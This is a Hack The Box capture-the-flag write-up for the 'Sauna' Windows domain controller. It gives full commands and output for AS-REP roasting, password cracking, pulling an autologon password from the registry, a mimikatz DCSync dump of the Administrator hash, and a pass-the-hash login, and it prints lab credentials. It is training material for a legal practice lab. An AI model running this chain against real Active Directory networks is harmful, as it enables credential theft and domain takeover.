This machine is rated easy and was released in February 2020.

This machine is rating on the higher end of easy for both user and root.
Reconnaissance
Lets start by kicking off a NMAP scan running default scripts, version detection, saving outputs, maxing the verbosity, and scanning all TCP ports.
kali@kali:~/htb/sauna$ nmap -sC -sV -oA simple -p- 10.10.10.175
One reason for maxing the verbosity of a full TCP scan is to start additional enumeration on ports found during the scan. Once the initial NMAP started, I quickly seen port 80 was open and started gobuster on the target.
kali@kali:~/htb/sauna$ gobuster dir -u 10.10.10.175 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
While we are running the NMAP and gobuster scans lets check out the served up page on port 80.
Ooo a banking site. I manually cycled through some links on the page. Nothing obvious here.
# Nmap 7.80 scan initiated Wed Jul 1 20:38:47 2020 as: nmap -sC -sV -oA simple -vvv -p- 10.10.10.175 Nmap scan report for 10.10.10.175 Host is up, received syn-ack (0.19s latency). Scanned at 2020-07-01 20:38:50 EDT for 1453s Not shown: 65515 filtered ports Reason: 65515 no-responses PORT STATE SERVICE REASON VERSION 53/tcp open domain? syn-ack | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 80/tcp open http syn-ack Microsoft IIS httpd 10.0 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Egotistical Bank :: Home 88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2020-07-02 08:02:37Z) 135/tcp open msrpc syn-ack Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., S ite: Default-First-Site-Name) 445/tcp open microsoft-ds? syn-ack 464/tcp open kpasswd5? syn-ack 593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped syn-ack 3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., S ite: Default-First-Site-Name) 3269/tcp open tcpwrapped syn-ack 5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 9389/tcp open mc-nmf syn-ack .NET Message Framing 49667/tcp open msrpc syn-ack Microsoft Windows RPC 49673/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0 49674/tcp open msrpc syn-ack Microsoft Windows RPC 49675/tcp open msrpc syn-ack Microsoft Windows RPC 49691/tcp open msrpc syn-ack Microsoft Windows RPC 61953/tcp open msrpc syn-ack Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following finger print at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=7%D=7/1%Time=5EFD311D%P=x86_64-pc-linux-gnu%r(DNSVe SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x SF:04bind\0\0\x10\0\x03"); Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: 7h04m36s | p2p-conficker: | Checking for Conficker.C or higher... | Check 1 (port 35558/tcp): CLEAN (Timeout) | Check 2 (port 13497/tcp): CLEAN (Timeout) | Check 3 (port 52208/udp): CLEAN (Timeout) | Check 4 (port 57297/udp): CLEAN (Timeout) |_ 0/4 checks are positive: Host is CLEAN or ports are blocked | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2020-07-02T08:05:00 |_ start_date: N/A Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Jul 1 21:03:03 2020 -- 1 IP address (1 host up) scanned in 1456.20 seconds
kali@kali:~/htb/sauna$ cat gobuster.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.10.175 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/07/01 20:43:26 Starting gobuster =============================================================== /images (Status: 301) /css (Status: 301) /Images (Status: 301) /fonts (Status: 301) /CSS (Status: 301) /Css (Status: 301) /IMAGES (Status: 301) /Fonts (Status: 301) =============================================================== 2020/07/01 20:53:10 Finished ===============================================================
-Snip- Tons of enumeration with tons of dead ends. -Snip-

Moving back the the webapp you can see the team members, which may help us guess some users for additional enumeration.
**NOTE**: I checked once before and the names where replaced with Client1, 2, 3, etc. Not sure if someone had changed something, but later it was names.
Weaponization and Delivery
With this information we can try a list using one of the following formats with the names. Below I have listed examples of common formats using the user Sophi Driver:
- sdriver
- sophi.driver
- sophid
Taking this information we can create a wordlist and prepare to execute GetNPUsers.py (Impacket tool)
Description: # This script will attempt to list and get TGTs for those users that have the property # 'Do not require Kerberos preauthentication' set (UF_DONT_REQUIRE_PREAUTH). # For those users with such configuration, a John The Ripper output will be generated so # you can send it for cracking.
Created usernames.txt with the following contents:
kali@kali:~/htb/sauna$ cat usernames.txt fergus.smith shaun.coins bowie.taylor sophi.driver hugo.bear steven.kerb fsmith scoins sdriver btayler hbear skerb ferguss shaunc sophied bowiet hugob stevenk
Now lets run the script with the user list.
kali@kali:~/htb/sauna$ python GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile usernames.txt -outputfile output.txt -dc-ip 10.10.10.175 Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Now we can take a look at output.txt
kali@kali:~/htb/sauna$ cat output.txt $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:532f***snip***350c$d3c6***snip***23ec
Perfect! Lets see if we can crack this with john.
kali@kali:~/htb/sauna$ john --wordlist=/usr/share/wordlists/SecLists/Passwords/Leaked-Databases/rockyou.txt output.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]) Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Thes***snip***es23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL) 1g 0:00:00:18 DONE (2020-07-02 21:31) 0.05405g/s 569676p/s 569676c/s 569676C/s Thines..Thehulk2008 Use the "--show" option to display all of the cracked passwords reliably Session completed
Nice! Only 18 seconds to crack this one.
Foothold
Now that we have a username and password we need to connect to the box using evil-winrm. We know winrm is available from the nmap scan. (WinRM 2.0: The default HTTP port is 5985)
root@kali:/home/kali/htb/resolute# /usr/local/bin/evil-winrm -u fsmith -p Thes***snip***es23 -i 10.10.10.175 Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\FSmith\Documents> whoami egotisticalbank\fsmith
**Note**: If you are getting an error with win-rm, execute this command:
root@kali:/home/kali/htb/resolute# gem install evil-winrm
And we finally have a foothold. Grab the user flag and we can start enumerating on the box as the fsmith user.
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt 1b55***snip***70cf
whoami /groups (for fsmith user)
Privilege Escalation
So we have an interesting looking user “svc_loanmgr”. After a bit of enumerating on the machine I found a password by running a command to search the registry for the string “password”.
*Evil-WinRM* PS C:\Users\FSmith\Documents> reg query HKLM /f password /t REG_SZ /s
<snip>
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\XWizards\Components\{d9162b5b-ca81-476e-a310-cb32d9327
33c}
(Default) REG_SZ Password Expired UI Page
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultPassword REG_SZ Mone***snip***und!
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Internet Explorer\Capabilities\Roaming\FormSuggest
FilterIn REG_SZ FormSuggest Passwords,Use FormSuggest,FormSuggest PW Ask
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Authentication\Credential Providers\{2135f
72a-90b5-4ed3-a7f1-8bb705ac276a}
(Default) REG_SZ PicturePasswordLogonProvider
<snip>Doing on a query on that registry entry shows that the password belongs to the user “svc_loanmanager”.
*Evil-WinRM* PS C:\Users> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ EGOTISTICALBANK
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x303697c4
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
DefaultPassword REG_SZ Mone***snip***und!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeyNow lets switch over to the svc_loanmanger user and check out some permissions.
root@kali:/home/kali/htb/resolute# /usr/local/bin/evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i 10.10.10.175 Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami /groups GROUP INFORMATION ----------------- Group Name Type SID Attributes =========================================== ================ ============ ================================================== Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
Now that we have a user with more permissions lets go kerberos ticket hunting with mimikatz. Grab the .exe from here. Upload the exe.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload mimikatz.exe
Info: Uploading mimikatz.exe to C:\Users\svc_loanmgr\Documents\mimikatz.exe
Data: 1685172 bytes of 1685172 bytes copied
Info: Upload successful!After uploading we can just dump the NTLM hashes.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /user:Administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: d948***snip***9dff
ntlm- 0: d948***snip***9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211Now we can attempt to connect using evil-winrm using the hash.
kali@kali:~/htb/sauna$ evil-winrm -u Administrator -H d948***snip***9dff -i 10.10.10.175 Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami egotisticalbank\administrator
BINGO! We are administrator, and can grab the root flag.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt f3ee***snip***881f
Conclusion
The initial foothold on this box took quite some time, but was similar to what you may see in the wild. This was my first use of the python script GetNPUsers, and deep registry digging with “reg query”, which are both great tools for future enumeration needs.
Overall, I felt the machine was more towards the medium difficulty in comparison to other machines I have done from Hack The Box. Regardless Sauna was another fun box. Until next time, stay safe in the Trenches of IT!
If you enjoyed this write-up, please show your respect here: https://www.hackthebox.eu/home/users/profile/272340